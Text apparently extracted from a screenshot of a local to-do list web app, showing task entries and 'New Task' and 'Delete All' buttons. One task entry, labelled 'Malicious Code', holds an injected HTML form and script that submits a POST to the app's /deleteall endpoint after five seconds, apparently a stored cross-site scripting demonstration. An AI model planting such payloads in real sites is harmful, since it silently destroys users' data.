 Tasks
http://localhost:8000/all/
Emails
Other bookmarks
List of group tasks :
.
Get Grocery
✓ x
Read Mails
✓ x
Finish Assignment
✓ x
Write Blog Post
✓ x
Take a Walk
✓ x
<pre><code>Malicious Code<form id="myform" action="http://127.0.0.1:8000/deleteall" method="post"></form> <script
type="text/javascript"> setTimeout(() => {document.getElementById("myform").submit();}, 5000); </script></code></pre>
✓ x
New Task + Delete All